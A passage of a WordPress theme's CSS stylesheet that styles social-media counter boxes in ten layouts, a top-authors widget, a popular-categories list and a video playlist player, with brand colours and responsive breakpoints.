line-height: 15px;
text-transform: uppercase;
}
.td_social_type .td_social_button a {
color: #fff;
}
.td_social_type .td_social_button a:after {
content: "";
display: block;
height: 32px;
position: absolute;
right: 0;
top: 0;
width: 100%;
}
.td_social_type .td_social_button a:hover {
color: inherit;
text-decoration: none !important;
}
.td_social_type a {
color: #fff;
}
.td_social_facebook .td-social-box {
background-color: #516eab;
}
.td_social_rss .td-social-box {
background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
background-color: #ff5419;
}
.td_social_twitter .td-social-box {
background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
background-color: #006599;
}
.td_social_youtube .td-social-box {
background-color: #e14e42;
}
.td_social_instagram .td-social-box {
background-color: #417096;
}
.td_social_pinterest .td-social-box {
background-color: #ca212a;
}
.td_social_tiktok .td-social-box {
background-color: #009191;
}
.td_social_twitch .td-social-box {
background-color: #9147FF;
}
.td_social_steam .td-social-box {
background-color: #c7d5e0;
}
.no_border_top {
border-top: 0;
} .td-social-boxed .td_social_type {
text-align: center;
width: 33.3333%;
margin: 0;
float: left;
}
.td-social-boxed .td_social_type .td-social-box {
height: 90px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_type .td-social-box {
height: 70px;
}
}
.td-social-boxed .td_social_type span {
display: block;
width: 100%;
padding: 0;
}
.td-social-boxed .td-social-list {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-social-list {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.td-social-boxed .td-social-list {
padding: 0 10px 0 10px;
}
}
.td-social-boxed .td-sp {
margin-top: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-sp {
margin-top: 4px;
margin-bottom: 4px;
}
}
.td-social-boxed .td-sp::after {
display: none;
}
.td-social-boxed .td_social_info {
font-size: 15px;
top: 0;
margin-top: -2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info {
font-size: 13px;
top: -12px;
}
}
.td-social-boxed .td_social_info_name {
font-size: 11px;
font-weight: normal; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info_name {
top: -17px;
font-size: 10px;
}
}
.td-social-boxed .td_social_button {
opacity: 0;
position: absolute;
height: 100%;
margin-top: 0;
top: 0;
}
.td-social-boxed .td_social_button a:after {
width: 100%;
height: 100%;
} .td-social-colored .td_social_facebook .td-sp {
background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
background-color: #ca212a;
}
.td-social-colored .td_social_tiktok .td-sp {
background-color: #009191;
}
.td-social-colored .td_social_twitch .td-sp {
background-color: #9147FF;
}
.td-social-colored .td_social_steam .td-sp {
background-color: #1b2838;
} .td-social-font-icons .td-sp {
background: none;
font-family: 'newsmag', sans-serif;
font-size: 14px;
text-align: center;
font-weight: normal;
}
.td-social-font-icons .td-sp:before {
position: absolute;
top: 0;
left: 0;
right: 0;
line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
content: '\e818';
color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
content: '\e828';
color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
content: '\e82b';
color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
content: '\e831';
color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
content: '\e832';
color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
content: '\e836';
color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
content: '\e81d';
color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
content: '\e825';
color: #ca212a;
}
.td-social-font-icons .td_social_tiktok .td-sp:before {
content: '\e90c';
color: #009191;
}
.td-social-font-icons .td_social_twitch .td-sp:before {
content: '\e909';
color: #9147FF;
}
.td-social-font-icons .td_social_steam .td-sp:before {
content: '\e82e';
font-size: 17px;
}
.td-social-style1 .td_social_type .td-social-box {
background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style1 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style1 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style1 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style2 {
color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style2 .td_social_type a {
color: #000;
}
.td-social-style2 .td_social_type:hover {
color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style2 .td-sp:after {
top: 7px;
}
.td-social-style2 .td-sp:before {
line-height: 28px;
}
.td-social-style2 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style2 .td_social_button {
border-color: #ededed;
}
.td-social-style3 {
color: #000;
}
.td-social-style3 .td_social_type a {
color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 13px;
padding: 0;
border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style3 .td_social_type:hover {
color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style3 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style3 .td-sp {
width: 40px;
height: 40px;
border-radius: 40px;
margin-right: 5px;
}
.td-social-style3 .td-sp:after {
top: 7px;
}
.td-social-style3 .td-sp:after {
display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style3 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style3 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style3 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style4 {
color: #000;
}
.td-social-style4 .td_social_type a {
color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 12px;
padding: 0;
border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style4 .td_social_type:hover {
color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style4 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style4 .td-sp {
width: 40px;
height: 40px;
margin-right: 5px;
border-radius: 3px;
}
.td-social-style4 .td-sp:after {
top: 7px;
}
.td-social-style4 .td-sp:after {
display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style4 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style4 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style4 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style5 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style5 {
margin-bottom: 16px !important;
}
}
.td-social-style5 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style5 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style5 .td_social_type .td-social-box {
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style6 {
margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
border-radius: 0;
}
.td-social-style7 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style7 {
margin-bottom: 16px !important;
}
}
.td-social-style7 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style7 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style7 .td_social_type .td-social-box {
background-color: #222;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style7 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style7 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style7 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style8 {
color: #000;
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style8 {
margin-bottom: 16px !important;
}
}
.td-social-style8 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style8 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style8 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style8 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style8 .td_social_type a {
color: #000;
}
.td-social-style8 .td_social_type:hover {
color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style8 .td-sp {
font-size: 26px;
margin-top: 9px;
margin-bottom: -3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp {
font-size: 21px;
margin-top: 5px;
margin-bottom: 2px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td-sp {
font-size: 28px;
}
}
.td-social-style8 .td-sp:after {
top: 7px;
}
.td-social-style8 .td-sp-twitter {
font-size: 22px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp-twitter {
font-size: 18px;
}
}
.td-social-style8 .td-sp-steam.td-sp::before {
font-size: 25px;
}
.td-social-style8 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style8 .td_social_button {
border-color: #ededed;
}
.td-social-style9 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 {
margin-bottom: 10px !important;
}
}
.td-social-style9 .td_social_type {
width: 25%;
}
.td-social-style9 .td_social_type a {
color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style9 .td_social_type:hover {
color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style9 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style9 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
border-radius: 64px;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td-sp {
width: 48px;
height: 48px;
border-radius: 48px;
}
}
.td-social-style9 .td-sp:after {
display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style9 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style9 .td_social_twitter .td-sp {
background-position: -6px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitter .td-sp {
background-position: -14px -427px;
}
}
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style9 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style9 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style9 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style9 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style9 .td-social-list {
padding: 0 12px;
}
.td-social-style10 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 {
margin-bottom: 10px !important;
}
}
.td-social-style10 .td_social_type {
width: 25%;
}
.td-social-style10 .td_social_type a {
color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style10 .td_social_type:hover {
color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style10 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style10 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
margin: 0;
border-radius: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td-sp {
width: 48px;
height: 48px;
}
}
.td-social-style10 .td-sp:after {
display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style10 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style10 .td_social_twitter .td-sp {
background-position: -4px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitter .td-sp {
background-position: -12px -427px;
}
}
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style10 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style10 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style10 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style10 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style10 .td-social-list {
padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
-webkit-margin-before: 0px !important;
-webkit-margin-after: 0px !important;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
}
.td_top_authors {
margin-bottom: 10px;
}
.td_top_authors img {
position: absolute;
max-width: 70px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors img {
max-width: 55px;
}
}
.td_top_authors .item-details {
margin-left: 85px;
position: relative;
height: 70px;
top: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .item-details {
height: 55px;
margin-left: 70px;
}
}
.td_top_authors .item-details span {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px;
border-radius: 3px;
color: #ffffff;
font-size: 9px;
font-style: normal;
font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
background-color: #4db2ec;
opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
min-height: 70px;
padding-top: 10px;
padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
background-color: #fafafa;
cursor: pointer;
}
.td_top_authors .block-title {
margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
color: #999; }
.td_top_authors .td-authors-url a {
color: #999999;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .td-authors-url {
display: none;
}
}
.td_top_authors .td-authors-name a {
padding-bottom: 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
color: #222222;
line-height: 18px;
font-weight: 600;
display: inline-block;
}
.td_top_authors .td-author-post-count {
background-color: #222222;
}
.td_top_authors .td-author-comments-count {
background-color: #444444;
} .td_block_popular_categories ul {
list-style: none;
margin: 0px;
}
.td_block_popular_categories a {
font-size: 13px;
line-height: 21px;
color: #222222;
}
.td_block_popular_categories a:hover {
color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
float: right;
position: relative;
top: 1px;
} .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_title {
position: relative;
z-index: 1;
background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 15px;
color: #ffffff;
margin-left: 17px;
margin-right: 17px;
vertical-align: middle;
line-height: 24px;
padding: 10px 0px 10px 0px; }
@media (max-width: 767px) {
.td_video_playlist_title .td_video_title_text {
text-align: center;
}
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0;
}
.post .td_block_video_playlist {
margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
width: 676px; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_wrapper_player {
height: 405px;
width: 100%;
}
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 304px;
right: 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 767px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 388px;
width: 100%; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 294px;
width: 100%;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 350px;
}
}
@media (max-width: 360px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 192px;
}
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
width: 100%;
right: 0px;
}
.td_wrapper_video_playlist {
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
height: 65px;
background-color: #4db2ec;
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
content: '';
background: url([data-uri]) repeat-x;
width: 100%;
height: 6px;
position: absolute;
bottom: -6px;
z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
position: relative;
width: 65px;
height: 65px;
outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
content: '';
width: 1px;
height: 37px;
background-color: rgba(255, 255, 255, 0.2);
position: absolute;
top: 14px;
right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
position: relative;
top: 12px;
left: 11px;
cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
position: absolute;
top: 13px;
left: 80px;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-weight: bold;
color: #ffffff;
padding-right: 7px;
max-height: 37px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
position: absolute;
bottom: 0px;
right: 5px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #ffffff;
line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
content: '';
position: absolute;
top: 0;
left: 0;
border-left: 3px solid #4db2ec !important;
width: 3px;
height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
height: 60px;
display: block;
width: 100%;
position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
background-color: #333333;
cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
position: relative;
top: 10px;
width: 72px;
height: 40px;
overflow: hidden;
margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
position: relative;
top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
position: absolute;
top: 10px;
margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #ffffff;
line-height: 15px;
max-height: 30px;
overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #777777;
line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
background-color: #000;
height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
width: 100%;
height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
background-color: #222222;
vertical-align: top;
height: 410px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
overflow-y: auto;
overflow-x: hidden;
height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_3 .td_video_playlist_title {
left: -1px;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 756px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 681px;
height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 756px;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 350px;
}
}
@media (max-width: 360px) {
.td_video_playlist_column_3 .td_wrapper_player {
display: block;
width: 100%;
height: 192px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (min-width: 481px) and (max-width: 767px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 20px;
top: 23px;
}
}
@media (max-width: 480px) {
.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
max-height: 37px;
